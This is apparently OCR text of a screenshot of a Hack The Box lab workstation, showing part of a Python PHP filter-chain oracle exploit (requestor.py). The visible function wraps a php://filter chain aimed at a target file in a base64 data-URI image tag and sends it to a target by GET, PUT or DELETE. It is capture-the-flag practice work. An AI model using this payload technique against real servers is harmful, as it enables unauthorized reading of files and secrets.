 Applications Places cpu mem swap net 2d 5h 50m Net 0.0 KiBps 0.0 KiBps Wed Apr 02, 05:45 AM mayomacam
~/Documents/hackthebox/hard/php_filter_chains_oracle_exploit/filters_chain_oracle/core/requestor.py - Mousepad
File Edit Search View Document Help
soc1- ... s 1.md Checker.md requestor.py research data README.md exp2676 filters_...loit.py exp2676.php
103 def req_with_response(self, s):
104 if self.delay > 0:
105 time.sleep(self.delay)
106
107 filter_chain = f'php://filter/{s}{self.in_chain}/resource={self.file_to_leak}'
108 # DEBUG print(filter_chain)
109 merged_data = self.parse_parameter(filter_chain)
110 # Make the request, the verb and data encoding is defined
111
112 insert_base64 = base64.b64encode(filter_chain.encode('utf-8')).decode('utf-8')
113 payload = f"<img src='data:image/png;base64,{insert_base64}'/>"
114 merged_data[self.parameter] = payload
115
116
117 try:
118 if self.verb == Verb.GET:
119 requ = self.session.get(self.target, params=merged_data)
120 return requ
121 elif self.verb == Verb.PUT:
122 if self.json_input:
123 requ = self.session.put(self.target, json=merged_data)
124 else:
125 requ = self.session.put(self.target, data=merged_data)
126 return requ
127 elif self.verb == Verb.DELETE:
128 if self.json_input:
129 requ = self.session.delete(self.target, json=merged_data)
130 else:
131 requ = self.session.delete(self.target, data=merged_data)
Filetype: Python 2 UTF-8 Line: 117 Column: 12 OVR
Burp Suite C... LFR via SSR... mayomacam... ~/Document... mayomacam... mayomacam... mayomacam... checker - Th...